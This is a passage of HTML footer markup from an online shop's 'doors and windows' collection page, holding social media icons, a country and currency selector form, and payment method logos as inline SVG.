  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@arrowzoomshop" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/Arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/arrowzoom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div> </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;"> <div class="footer__content-bottom-wrapper page-width"> <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/doors-and-windows" /><div class="localization-form__select"> <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2> <select class="localization-selector link" name="country_code" aria-labelledby="FooterCountryLabelNoScript" ><option value="AD" > Andorra (EUR €) </option><option value="AR" > Argentina (USD $) </option><option value="AU" > Australia (AUD $) </option><option value="BH" > Bahrain (USD $) </option><option value="BE" > Belgium (EUR €) </option><option value="BO" > Bolivia (BOB Bs.) </option><option value="BN" > Brunei (BND $) </option><option value="BG" > Bulgaria (EUR €) </option><option value="CA" > Canada (CAD $) </option><option value="CN" > China (CNY ¥) </option><option value="CO" > Colombia (USD $) </option><option value="HR" > Croatia (EUR €) </option><option value="CY" > Cyprus (EUR €) </option><option value="CZ" > Czechia (CZK Kč) </option><option value="DK" > Denmark (DKK kr.) </option><option value="EG" > Egypt (EGP ج.م) </option><option value="EE" > Estonia (EUR €) </option><option value="FI" > Finland (EUR €) </option><option value="FR" > France (EUR €) </option><option value="DE" selected  > Germany (EUR €) </option><option value="GR" > Greece (EUR €) </option><option value="HK" > Hong Kong SAR (HKD $) </option><option value="HU" > Hungary (HUF Ft) </option><option value="IS" > Iceland (ISK kr) </option><option value="IN" > India (INR ₹) </option><option value="ID" > Indonesia (IDR Rp) </option><option value="IE" > Ireland (EUR €) </option><option value="IL" > Israel (ILS ₪) </option><option value="IT" > Italy (EUR €) </option><option value="JP" > Japan (JPY ¥) </option><option value="KZ" > Kazakhstan (KZT ₸) </option><option value="XK" > Kosovo (EUR €) </option><option value="KW" > Kuwait (USD $) </option><option value="LV" > Latvia (EUR €) </option><option value="LI" > Liechtenstein (CHF CHF) </option><option value="LT" > Lithuania (EUR €) </option><option value="LU" > Luxembourg (EUR €) </option><option value="MY" > Malaysia (MYR RM) </option><option value="MX" > Mexico (USD $) </option><option value="MC" > Monaco (EUR €) </option><option value="ME" > Montenegro (EUR €) </option><option value="NL" > Netherlands (EUR €) </option><option value="NZ" > New Zealand (NZD $) </option><option value="NO" > Norway (USD $) </option><option value="OM" > Oman (USD $) </option><option value="PA" > Panama (USD $) </option><option value="PH" > Philippines (PHP ₱) </option><option value="PL" > Poland (PLN zł) </option><option value="PT" > Portugal (EUR €) </option><option value="QA" > Qatar (QAR ر.ق) </option><option value="RO" > Romania (RON Lei) </option><option value="RU" > Russia (USD $) </option><option value="SM" > San Marino (EUR €) </option><option value="SA" > Saudi Arabia (SAR ر.س) </option><option value="RS" > Serbia (RSD РСД) </option><option value="SG" > Singapore (SGD $) </option><option value="SK" > Slovakia (EUR €) </option><option value="SI" > Slovenia (EUR €) </option><option value="ZA" > South Africa (ZAR R) </option><option value="KR" > South Korea (KRW ₩) </option><option value="ES" > Spain (EUR €) </option><option value="SE" > Sweden (SEK kr) </option><option value="CH" > Switzerland (CHF CHF) </option><option value="TW" > Taiwan (TWD $) </option><option value="TH" > Thailand (THB ฿) </option><option value="TR" > Türkiye (USD $) </option><option value="UA" > Ukraine (UAH ₴) </option><option value="AE" > United Arab Emirates (AED د.إ) </option><option value="GB" > United Kingdom (GBP £) </option><option value="US" > United States (USD $) </option><option value="VE" > Venezuela (USD $) </option><option value="VN" > Vietnam (VND ₫) </option></select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> <button class="button button--tertiary">Update country/region</button></form></noscript> <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/doors-and-windows" /><div class="no-js-hidden"> <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2> <div class="disclosure"> <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel" > Germany (EUR €) <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> <div class="disclosure__list-wrapper" hidden> <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AD" > Andorra <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AR" > Argentina <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AU" > Australia <span class="localization-form__currency" >(AUD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BH" > Bahrain <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BE" > Belgium <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BO" > Bolivia <span class="localization-form__currency" >(BOB Bs.)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BN" > Brunei <span class="localization-form__currency" >(BND $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BG" > Bulgaria <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CA" > Canada <span class="localization-form__currency" >(CAD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CN" > China <span class="localization-form__currency" >(CNY ¥)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CO" > Colombia <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HR" > Croatia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CY" > Cyprus <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CZ" > Czechia <span class="localization-form__currency" >(CZK Kč)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="DK" > Denmark <span class="localization-form__currency" >(DKK kr.)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="EG" > Egypt <span class="localization-form__currency" >(EGP ج.م)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="EE" > Estonia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="FI" > Finland <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="FR" > France <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#"  aria-current="true"  data-value="DE" > Germany <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="GR" > Greece <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HK" > Hong Kong SAR <span class="localization-form__currency" >(HKD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HU" > Hungary <span class="localization-form__currency" >(HUF Ft)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IS" > Iceland <span class="localization-form__currency" >(ISK kr)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IN" > India <span class="localization-form__currency" >(INR ₹)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ID" > Indonesia <span class="localization-form__currency" >(IDR Rp)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IE" > Ireland <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IL" > Israel <span class="localization-form__currency" >(ILS ₪)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IT" > Italy <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="JP" > Japan <span class="localization-form__currency" >(JPY ¥)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KZ" > Kazakhstan <span class="localization-form__currency" >(KZT ₸)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="XK" > Kosovo <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KW" > Kuwait <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LV" > Latvia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LI" > Liechtenstein <span class="localization-form__currency" >(CHF CHF)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LT" > Lithuania <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LU" > Luxembourg <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MY" > Malaysia <span class="localization-form__currency" >(MYR RM)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MX" > Mexico <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MC" > Monaco <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ME" > Montenegro <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NL" > Netherlands <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NZ" > New Zealand <span class="localization-form__currency" >(NZD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NO" > Norway <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="OM" > Oman <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PA" > Panama <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PH" > Philippines <span class="localization-form__currency" >(PHP ₱)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PL" > Poland <span class="localization-form__currency" >(PLN zł)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PT" > Portugal <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="QA" > Qatar <span class="localization-form__currency" >(QAR ر.ق)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RO" > Romania <span class="localization-form__currency" >(RON Lei)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RU" > Russia <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SM" > San Marino <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SA" > Saudi Arabia <span class="localization-form__currency" >(SAR ر.س)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RS" > Serbia <span class="localization-form__currency" >(RSD РСД)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SG" > Singapore <span class="localization-form__currency" >(SGD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SK" > Slovakia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SI" > Slovenia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ZA" > South Africa <span class="localization-form__currency" >(ZAR R)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KR" > South Korea <span class="localization-form__currency" >(KRW ₩)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ES" > Spain <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SE" > Sweden <span class="localization-form__currency" >(SEK kr)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CH" > Switzerland <span class="localization-form__currency" >(CHF CHF)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TW" > Taiwan <span class="localization-form__currency" >(TWD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TH" > Thailand <span class="localization-form__currency" >(THB ฿)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TR" > Türkiye <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="UA" > Ukraine <span class="localization-form__currency" >(UAH ₴)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AE" > United Arab Emirates <span class="localization-form__currency" >(AED د.إ)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="GB" > United Kingdom <span class="localization-form__currency" >(GBP £)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="US" > United States <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="VE" > Venezuela <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="VN" > Vietnam <span class="localization-form__currency" >(VND ₫)</span > </a> </li></ul> </div> </div> <input type="hidden" name="country_code" value="DE"> </div></form></localization-form></div> <div class="footer__column footer__column--info"><div class="footer__payment"> <span class="visually-hidden">Payment methods</span> <ul class="list list-payment" role="list">   <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 